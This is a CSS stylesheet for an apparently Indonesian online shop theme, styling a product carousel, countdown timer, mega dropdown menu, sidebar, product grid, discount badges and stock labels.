.slick-loading .slick-track{visibility:hidden}
.slick-slide{display:none;float:left
/* If RTL Make This Right */;height:100%;min-height:1px}
.slick-slide.dragging img{pointer-events:none}
.slick-initialized .slick-slide{display:block}
.slick-loading .slick-slide{visibility:hidden}
.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}
.box-left{float:left;width:71.5%}
.box-banner{width:100%;overflow:hidden}
.box-slider{width:100%;position:relative;padding:0;margin:0 auto;word-wrap:break-word;overflow:hidden}
span.ticom{padding-left:7px;color:#fff}
.sidebar-common{overflow:hidden;border:1px solid #f7f7f7;margin:20px 0}
.sidebar-common h2.title{display:none}
.box-timer{background:#ff3c20;padding:10px}
.box-timer .box{display:inline-block;color:#fff;background-color:#ff3c20;border-radius:2px;margin-left:4px}
.box-timer .days,.box-timer .hours,.box-timer .minutes,.box-timer .seconds{padding:10px;background-color:#ffffff;font-size:15px;font-weight:400;color:#5f5e5e;border-radius:2px}
.box-down{float:left;height:100%;margin-right:5px;font-weight:500;color:#fff;text-transform:uppercase;background:#f1b401}
.box-down .text-akhir{font-size:15px}
.box-padding{margin:0;padding:10px;background:#ffac00;border-radius:2px}
#banner-home4{margin-top:5px}
.flash{display:block;position:fixed;padding:10px 20px;text-align:center;font-size:15px;bottom:0;font-weight:400;z-index:1000;color:#000;background-color:#d9f7e2;border-top-left-radius:2px;visibility:hidden;border-bottom-left-radius:2px;opacity:0}
.flash__body span{font-weight:600}
.flash__body p{margin:5px;font-style:italic;font-size:15px}
@-webkit-keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
@-moz-keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
@-o-keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
@keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
.animate--drop-in-fade-out{-webkit-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);-moz-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);-ms-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);-o-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91)}
.quantity span{padding:0;display:inline-block;float:left;margin-right:10px;color:#444;line-height:40px;text-transform:uppercase;font-weight:bold}
.modernshop-menu{display:block;position:relative;height:45px;width:280px;margin-right:20px;float:left;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.modernshop-trigger{display:block;position:relative;text-transform:uppercase;font-size:15px;font-weight:700;padding:4px 20px;line-height:35px;background-color:#ff3c20;color:#fff;border-radius:2px}
.no-touch .modernshop-trigger:hover{background-color:#171b46}
.modernshop-trigger::before{content:"\f0c9";font-family:"Font Awesome 5 Pro";position:relative}
.modernshop-trigger span{margin-left:10px}
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a{height:40px;line-height:40px}
.modernshop-dropdown li a,.modernshop-dropdown .modernshop-sb-dropdown > li > ul a{color:#000;font-size:14px}
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a,.modernshop-dropdown .modernshop-divider{padding:0 20px}
.modernshop-drop{position:fixed;z-index:10;top:0;left:0;width:100%;height:100%;background-color:#ffffff;color:#212121;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform 0.5s 0s,visibility 0s 0.5s;-moz-transition:-moz-transform 0.5s 0s,visibility 0s 0.5s;transition:transform 0.5s 0s,visibility 0s 0.5s}
.modernshop-drop h2{/* dropdown title - mobile version only */
position:relative;z-index:1;color:#585a70;background-color:#111433;border-bottom:1px solid #242643}
.modernshop-drop .cd-close{position:absolute;z-index:1;right:15px;height:50px;width:50px;overflow:hidden;text-indent:100%;white-space:nowrap;color:#ff3c20}
.modernshop-drop .cd-close::after,.modernshop-drop .cd-close::before{content:'';position:absolute;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);height:20px;width:2px;background-color:#ff3c20}
.modernshop-drop .cd-close::after{-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}
.modernshop-drop .cd-close::before{-webkit-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(-45deg);transform:translateX(-50%) translateY(-50%) rotate(-45deg)}
.modernshop-drop.dropdown-is-active{visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform 0.5s 0s,visibility 0s 0s;-moz-transition:-moz-transform 0.5s 0s,visibility 0s 0s;transition:transform 0.5s 0s,visibility 0s 0s}
.modernshop-dropdown,.modernshop-dropdown ul{position:absolute;top:0;left:0;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;-webkit-transition:-webkit-transform 0.3s;-moz-transition:-moz-transform 0.3s;transition:transform 0.3s;padding-top:50px}
.modernshop-dropdown a,.modernshop-dropdown ul a{display:block;color:#000;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;border-top-width:1px;border-color:#e9e9e9;border-style:solid}
.modernshop-dropdown li:first-of-type > a,.modernshop-dropdown ul li:first-of-type > a{border-top-width:0}
.modernshop-dropdown li:last-of-type > a,.modernshop-dropdown ul li:last-of-type > a{border-bottom-width:1px}
.modernshop-dropdown a,.modernshop-dropdown ul a{/* Force Hardware Acceleration */
-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;-moz-transition:opacity 0.3s,-moz-transform 0.3s;transition:opacity 0.3s,transform 0.3s}
.modernshop-dropdown.is-hidden,.modernshop-dropdown ul.is-hidden{/* push the secondary dropdown items to the right */
-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}
.modernshop-dropdown.is-hidden > li > a,.modernshop-dropdown.is-hidden > li > .cd-search,.modernshop-dropdown.is-hidden > .modernshop-divider,.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider,.modernshop-dropdown ul.is-hidden > li > a,.modernshop-dropdown ul.is-hidden > li > .cd-search,.modernshop-dropdown ul.is-hidden > .modernshop-divider,.modernshop-dropdown ul.move-out > li > a,.modernshop-dropdown ul.move-out > li > .cd-search,.modernshop-dropdown ul.move-out > .modernshop-divider{/* lower down the dropdown items opacity - when secondary dropdown slides in or for dropdown items hidden on the right */
opacity:0}
.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider,.modernshop-dropdown ul.move-out > li > a,.modernshop-dropdown ul.move-out > li > .cd-search,.modernshop-dropdown ul.move-out > .modernshop-divider{/* push the dropdown items to the left when secondary dropdown slides in */
-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}
.dropdown-is-active .modernshop-dropdown,.dropdown-is-active .modernshop-dropdown ul{-webkit-overflow-scrolling:touch}
.modernshop-dropdown .see-all a{/* different style for the See all links */
color:#ff3c20}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item{padding-left:75px;position:relative}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item p{color:#111433;font-size:1.3rem;/* hide description on small devices */
display:none}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item::before{/* item icon */
content:'';display:block;position:absolute;left:20px;top:50%;margin-top:-20px;width:40px;height:40px;background-repeat:no-repeat;background-position:center center;background-size:40px 40px}
@media only screen and (min-width:768px){
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a{height:40px;line-height:40px}
}
@media only screen and (min-width:1024px){
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a{height:40px;line-height:40px}
}
@media only screen and (min-width:768px){
.modernshop-drop .cd-close{top:5px}
}
@media only screen and (min-width:1024px){
.modernshop-drop{position:absolute;top:calc(100% - 2px);/* reset style*/
height:auto;width:auto;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);background-color:#ffffff;color:#111433;box-shadow:0 4px 12px rgba(0,0,0,0.1);opacity:0;-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px);-webkit-transition:opacity 0.3s 0s,visibility 0s 0.3s,-webkit-transform 0.3s 0s;-moz-transition:opacity 0.3s 0s,visibility 0s 0.3s,-moz-transform 0.3s 0s;transition:opacity 0.3s 0s,visibility 0s 0.3s,transform 0.3s 0s}
.open-to-left .modernshop-drop{/* use the .open-to-left class if you want to open the dropdown on the left */
right:0;left:auto}
.modernshop-drop h2,.modernshop-drop .cd-close{/* on desktop - hide title and 'X' */
display:none}
.modernshop-drop.dropdown-is-active{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity 0.3s 0s,visibility 0.3s 0s,-webkit-transform 0.3s 0s;-moz-transition:opacity 0.3s 0s,visibility 0.3s 0s,-moz-transform 0.3s 0s;transition:opacity 0.3s 0s,visibility 0.3s 0s,transform 0.3s 0s}
}
@media only screen and (min-width:768px){
.modernshop-dropdown,.modernshop-dropdown ul{padding-top:60px}
.modernshop-dropdown a,.modernshop-dropdown ul a{font-size:1rem}
}
@media only screen and (min-width:1024px){
.modernshop-dropdown,.modernshop-dropdown ul{padding-top:0;overflow:visible}
.modernshop-dropdown .modernshop-divider,.modernshop-dropdown ul .modernshop-divider{background-color:transparent;color:#b3b3b3;border-top:1px solid #ebebeb}
.modernshop-dropdown .modernshop-divider + li > a,.modernshop-dropdown ul .modernshop-divider + li > a{border-top-width:1px}
.modernshop-dropdown.is-hidden > li > a,.modernshop-dropdown.is-hidden > li > .cd-search,.modernshop-dropdown.is-hidden > .modernshop-divider,.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider,.modernshop-dropdown ul.is-hidden > li > a,.modernshop-dropdown ul.is-hidden > li > .cd-search,.modernshop-dropdown ul.is-hidden > .modernshop-divider,.modernshop-dropdown ul.move-out > li > a,.modernshop-dropdown ul.move-out > li > .cd-search,.modernshop-dropdown ul.move-out > .modernshop-divider{/* reset mobile style */
opacity:1}
}
@media only screen and (min-width:1024px){
.modernshop-dropdown{/* reset mobile style */
position:static;height:auto;width:280px}
.modernshop-dropdown > li:last-of-type a{border-bottom:none}
.no-touch .modernshop-dropdown > li:not(.has-children) a:hover{color:#ff3c20}
.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider{/* reset mobile style */
-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}
.modernshop-dropdown .modernshop-sb-dropdown,.modernshop-dropdown .modernshop-icons{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);left:100%;height:auto;background-color:#ffffff;box-shadow:0 2px 14px rgba(0,0,0,0.1)}
.modernshop-dropdown .modernshop-sb-dropdown::after,.modernshop-dropdown .modernshop-icons::after{clear:both;content:"";display:table}
.open-to-left .modernshop-dropdown .modernshop-sb-dropdown,.open-to-left .modernshop-dropdown .modernshop-icons{/* use the .open-to-left class if you want to open the dropdown on the left */
left:auto;right:100%}
.modernshop-dropdown .modernshop-sb-dropdown.is-hidden,.modernshop-dropdown .modernshop-icons.is-hidden{/* reset mobile style */
-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}
.modernshop-dropdown .modernshop-sb-dropdown.fade-in,.modernshop-dropdown .modernshop-icons.fade-in{/* animate secondary dropdown items when hovering over of of the .modernshop-dropdown list items */
-webkit-animation:cd-fade-in 0.2s;-moz-animation:cd-fade-in 0.2s;animation:cd-fade-in 0.2s}
.modernshop-dropdown .modernshop-sb-dropdown.fade-out,.modernshop-dropdown .modernshop-icons.fade-out{/* animate secondary dropdown items when hovering over of of the .modernshop-dropdown list items */
-webkit-animation:cd-fade-out 0.2s;-moz-animation:cd-fade-out 0.2s;animation:cd-fade-out 0.2s}
.modernshop-dropdown .modernshop-sb-dropdown > .go-back,.modernshop-dropdown .modernshop-icons > .go-back{display:none}
.modernshop-dropdown .modernshop-sb-dropdown > .see-all,.modernshop-dropdown .modernshop-icons > .see-all{position:absolute;bottom:20px;height:45px;text-align:center}
.modernshop-dropdown .modernshop-sb-dropdown > .see-all a,.modernshop-dropdown .modernshop-icons > .see-all a{margin:0;height:100%;line-height:45px;background:#ebebeb;pointer-events:auto;-webkit-transition:color 0.2s,background-color 0.2s;-moz-transition:color 0.2s,background-color 0.2s;transition:color 0.2s,background-color 0.2s}
.no-touch .modernshop-dropdown .modernshop-sb-dropdown > .see-all a:hover,.no-touch .modernshop-dropdown .modernshop-icons > .see-all a:hover{color:#ffffff;background-color:#111433}
.modernshop-dropdown .modernshop-sb-dropdown .modernshop-dropdown-item,.modernshop-dropdown .modernshop-sb-dropdown a,.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item,.modernshop-dropdown .modernshop-icons a{border:none}
.modernshop-dropdown .modernshop-icons{padding:20px 30px 100px}
.modernshop-dropdown .modernshop-icons > .see-all{width:calc(100% - 60px)}
.modernshop-dropdown .modernshop-icons > li,.modernshop-dropdown .modernshop-sb-dropdown > li{width:42%;height:200px;float:left}
.modernshop-dropdown .modernshop-sb-dropdown{overflow:hidden;width:570px;padding:15px 5px}
.modernshop-dropdown .modernshop-sb-dropdown > li > a{color:#ff3c20;font-size:17px;line-height:30px;pointer-events:none}
.modernshop-dropdown .modernshop-sb-dropdown > li > a::after,.modernshop-dropdown .modernshop-sb-dropdown > li > a::before{/* hide the arrow */
display:none}
.modernshop-dropdown .modernshop-sb-dropdown.move-out > li > a{/* reset mobile style */
-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}
.modernshop-dropdown .modernshop-sb-dropdown > li{margin:0;padding:0 20px}
.modernshop-dropdown .modernshop-sb-dropdown > li > ul{/* reset mobile style */
-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);transform:translate(0);position:relative;height:auto}
.modernshop-dropdown .modernshop-sb-dropdown > li > ul > .go-back{display:none}
.modernshop-dropdown .modernshop-sb-dropdown a{line-height:25px;height:25px;font-size:1.3rem;padding-left:0}
.no-touch .modernshop-dropdown .modernshop-sb-dropdown a:hover{color:#ff3c20}
.modernshop-dropdown .modernshop-sb-dropdown ul{overflow:hidden;height:auto}
.modernshop-dropdown .modernshop-sb-dropdown .go-back a{padding-left:20px;color:transparent}
.no-touch .modernshop-dropdown .modernshop-sb-dropdown .go-back a:hover{color:transparent}
.modernshop-dropdown .modernshop-sb-dropdown .go-back a::before,.modernshop-dropdown .modernshop-sb-dropdown .go-back a::after{left:0}
.modernshop-dropdown .modernshop-sb-dropdown .see-all{position:absolute;bottom:0;left:0;width:100%}
.modernshop-dropdown .modernshop-icons{width:600px}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item{height:80px;line-height:1.2;padding:24px 0 0 85px}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item:hover{background:#ebebeb}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item h3{color:#ff3c20;font-weight:bold}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item p{display:block;font-size:1.2rem}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item::before{left:25px}
.modernshop-dropdown > .has-children > ul{visibility:hidden}
.modernshop-dropdown > .has-children > ul.is-active{/* when hover over .modernshop-dropdown items - show subnavigation */
visibility:visible}
.modernshop-dropdown > .has-children > .modernshop-sb-dropdown.is-active > li > ul{/* if .modernshop-sb-dropdown is visible - show also subnavigation */
visibility:visible}
.modernshop-dropdown > .has-children > a.is-active{color:#ff3c20}
.modernshop-dropdown > .has-children > a.is-active::before,.modernshop-dropdown > .has-children > a.is-active::after{background:#ff3c20}
.open-to-left .modernshop-dropdown > .has-children > a.is-active{box-shadow:inset -2px 0 0 #ff3c20}
}
@-webkit-keyframes cd-fade-in{
0%{opacity:0;visibility:visible}
100%{opacity:1;visibility:visible}
}
@-moz-keyframes cd-fade-in{
0%{opacity:0;visibility:visible}
100%{opacity:1;visibility:visible}
}
@keyframes cd-fade-in{
0%{opacity:0;visibility:visible}
100%{opacity:1;visibility:visible}
}
@-webkit-keyframes cd-fade-out{
0%{opacity:1;visibility:visible}
100%{opacity:0;visibility:visible}
}
@-moz-keyframes cd-fade-out{
0%{opacity:1;visibility:visible}
100%{opacity:0;visibility:visible}
}
@keyframes cd-fade-out{
0%{opacity:1;visibility:visible}
100%{opacity:0;visibility:visible}
}
.has-children > a,.go-back a{position:relative}
.has-children > a::before,.has-children > a::after,.go-back a::before,.go-back a::after{content:'';position:absolute;top:50%;margin-top:-1px;display:inline-block;height:1px;width:7.487px;background:#616161;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.has-children > a::before,.go-back a::before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.has-children > a::after,.go-back a::after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}
@media only screen and (min-width:1024px){
.has-children > a::before,.has-children > a::after,.go-back a::before,.go-back a::after{background:#b3b3b3}
}
.has-children > a{padding-right:40px}
.has-children > a::before,.has-children > a::after{right:15px;-webkit-transform-origin:7px 50%;-moz-transform-origin:7px 50%;-ms-transform-origin:7px 50%;-o-transform-origin:7px 50%;transform-origin:7px 50%}
@media only screen and (min-width:1024px){
.open-to-left .modernshop-dropdown > .has-children > a{padding-left:40px;padding-right:20px}
.open-to-left .modernshop-dropdown > .has-children > a::before,.open-to-left .modernshop-dropdown > .has-children > a::after{right:auto;left:20px;-webkit-transform-origin:1px 50%;-moz-transform-origin:1px 50%;-ms-transform-origin:1px 50%;-o-transform-origin:1px 50%;transform-origin:1px 50%}
}
.modernshop-dropdown .go-back a{padding-left:40px}
.modernshop-dropdown .go-back a::before,.modernshop-dropdown .go-back a::after{/* arrow goes on the left side - go back button */
left:20px;-webkit-transform-origin:1px 50%;-moz-transform-origin:1px 50%;-ms-transform-origin:1px 50%;-o-transform-origin:1px 50%;transform-origin:1px 50%}
.cd-main-content{background-color:#e6e6e6;min-height:calc(100vh - 100px);padding:2em 5%;line-height:2}
.no-js .modernshop-menu:hover .modernshop-drop{visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.no-js .modernshop-menu .cd-close{display:none}
.outer-wrapper{margin:0 auto}
.content-bayar,.content-wrapper{position:relative;max-width:1250px;margin:0 auto}
.main-wrapper{overflow:hidden;width:100%;box-sizing:border-box;word-wrap:break-word;padding:0;margin:0}
.sidebar-wrapper,.sidebar{position:relative;width:270px;font-size:13px;float:left;top:0;word-wrap:break-word;overflow:hidden}
.sidebar h2,.sidebar h3{font-size:17px;color:#666;font-weight:700;text-transform:uppercase;margin:0;text-align:center;line-height:1;border-bottom:2px solid #f3f3f3;padding:15px 0}
.sidebar .widget{margin:5px 5px 20px 5px;padding:5px;border:1px solid #f1f1f1}
.sidebar{color:#999;line-height:1em;margin:5px 0}
.sidebar li{line-height:1.3em;margin:0;padding:5px 0 4px}
.sidebar .widget-content{margin:0 auto;padding:0}
.sidebar a:link,.sidebar a:visited{color:#777;text-decoration:none;font-weight:600}
.sidebar ul{list-style:none;margin:0;padding:0}
.post-image-wrap img,.produk-postingan .post-content img,.PopularPosts .post-image-link img{width:100%;height:100%}
.PopularPosts .post-image-link{position:relative;width:55px;height:auto;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.post-title a{display:block}
.title-wrap{overflow:hidden}
.banner-home{width:100%;margin:20px auto;overflow:hidden}
.banner-home img,.sidebar1 img,.sidebar img{max-width:100%;width:auto;height:auto}
.banner-home h2{display:none}
.title-home{overflow:hidden;margin-top:5px}
.recent-wrapper{margin:0 auto;border:none;padding:0!important;background:#fff}
.recent-tab li.active{margin-bottom:-10px;border-bottom:2px solid #ff3c20!important;background:transparent!important;color:#ff3c20!important;border-radius:inherit}
.recent-tab h2,.title-home h3,.title-wrap h3{float:left;padding:10px 15px;position:relative;line-height:1.3em;margin:0;font-size:15px;color:#fff;font-weight:500;text-transform:uppercase;background:rgb(0,88,101)}
.recent-tab h2:before,.title-home h3:before,.title-wrap h3:before{border-right:20px solid transparent;content:"";display:inline-block;height:0;position:absolute;right:-20px;top:0;width:0;border-bottom:39px solid rgb(0,88,101)}
.recent-tab h2 a,.title-home h3 a{color:#fff}
ul.recent-tab{text-align:right!important;background:#fff!important;border-bottom:1px solid #f3f3f3}
ul.recent-tab li{font-size:14px;margin:0 2px;border:none;padding:10px 20px;text-transform:uppercase}
.recent-section h3{display:none}
ul.recent-label{position:relative;overflow:hidden;height:auto;margin:0}
ul.recent-label li.item-0{width:31.992%;height:500px}
ul.recent-label li.item-0 .hot-item-inner{padding:15px;height:auto;width:250px}
ul.recent-label li.item-0 .post-title a{font-size:18px;max-width:initial}
ul.recent-label li.item-0 .harga{font-size:18px}
.recent-label li:hover .post-title a,.recent-widget li:hover a,.PopularPosts .post-content:hover a{color:#ff3c20}
.hot-item-inner{width:135px;height:160px;margin:0 auto;overflow:hidden;display:block}
.hot-item-inner img,.index-post .post-image-wrap img{width:100%;height:auto}
.recent-label .product-info{position:absolute;box-sizing:border-box;padding:0;margin-top:10px;text-align:left;bottom:5px}
.index-post-wrap{position:relative;border:1px solid #f3f3f3;overflow:hidden;margin-bottom:20px}
.blog-post{display:block;overflow:hidden;word-wrap:break-word}
.recent-label li{height:240px}
.index-post{height:300px}
.index-post,.recent-label li.hot-item{display:block;width:15%;box-sizing:border-box;margin:10px;padding:0;background:#f7f7f7;float:left;box-shadow:none;position:relative}
.index-post .diskon{line-height:20px;padding:0;display:block;text-decoration:line-through;color:#999;font-size:12px;font-weight:normal}
.index-post .post-image-wrap{float:left;width:100%;height:210px;overflow:hidden;position:relative;margin:0 0 10px}
.index-post .product-info{padding:0 10px;overflow:hidden;clear:both}
.index-post .product-info > h2,.recent-label h2.post-title{font-size:15px;color:#222;text-decoration:none;margin:0;font-weight:400}
.index-post .product-info > h2 > a,.recent-label .post-title a,.related-ready li h2.post-title a,.PopularPosts .post-title a{font-size:14px;color:#000;font-weight:400;text-transform:capitalize;line-height:18px;max-width:100%;text-overflow: ellipsis;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}
.index-post:hover .product-info > h2 > a{color:#ff3c20}
.index-post .item_price{margin:0;display:none}
.index-post .item_price.show{display:block}
.index-post .harga,.related-ready li .harga,.recent-label .harga,.recent-widget .harga,.PopularPosts .product-info .harga{line-height:24px;font-size:15px;font-weight:500;color:#ff3c20}
.index-post .box-add{margin:0 auto;z-index:10;position:absolute;top:-50%;left:30%;display:block;align-items:center;flex-flow:column wrap;text-align:center;-webkit-transition:all .40s;-moz-transition:all .40s;-o-transition:all .40s;transition:all .40s}
.index-post .box-add span{display:inline-block;float:left}
.index-product-inner{position:relative;overflow:hidden}
.index-post .box-add i{font-size:15px;color:#fff;padding:5px 10px;text-align:center}
.index-post .box-add a{margin:0;padding:0;float:left}
.index-post .box-add a.item_add i{background:#ff3c20}
.index-post .box-add a.readmore i{background:rgb(0,88,101)}
.index-post:hover .box-add{top:50%}
.item_add.productad{background-color:#ff3c20}
.item_add .product_added,.item_add.productad .add_product{display:none}
.item_add.productad .product_added{display:block}
.slide-content .produk_diskon{position:absolute;top:0;left:4.9rem}
.produk_diskon{position:absolute;top:0;left:0;height:30px;background-color:rgb(255,60,32);font-size:15px;color:#fff;font-weight:700;text-align:center;line-height:30px;z-index:20;padding:3px 4px}
.produk_diskon:after{content:"";width:0;height:0;left:0;bottom:-7px;border-style:solid;position:absolute;border-width:0 21px 7px;border-color:transparent rgb(255,60,32)}
.index-post .produk_diskon,.FeaturedPost .produk_diskon,.bks-produk .produk_diskon{visibility:hidden;opacity:0;transition:all .17s ease}
.index-post .produk_diskon.show,.FeaturedPost .produk_diskon.show,.bks-produk .produk_diskon.show{visibility:visible;opacity:1}
.bks-produk{position:relative;float:left;width:100%;box-sizing:border-box;padding:0;margin:0 0 30px}
.konten-kiri{position:relative;float:left;width:400px}
.konten-kiri .post-image-wrap{display:none}
.konten-kanan{position:relative;float:right;width:66%}
.konten-kanan .product-attr-text{margin-bottom:5px}
.konten-kanan .product-attr-text span.adastock{background:#13ce4a;color:#fff;font-size:11px;border-radius:4px;padding:3px 10px}
.konten-kanan .product-attr-text span.nostock{background:#ff3c20;color:#fff;font-size:11px;border-radius:4px;padding:3px 10px}
.konten-kanan .product-attr-text span{font-weight:600;margin-left:5px}
